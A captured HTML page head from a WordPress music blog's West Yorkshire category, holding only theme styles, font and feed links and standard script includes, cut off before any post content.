

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/category/west-yorkshire/
body_size: 18075
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>West Yorkshire &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; West Yorkshire Category Feed" href="https://www.dovesmusicblog.com/category/west-yorkshire/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/categories/854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
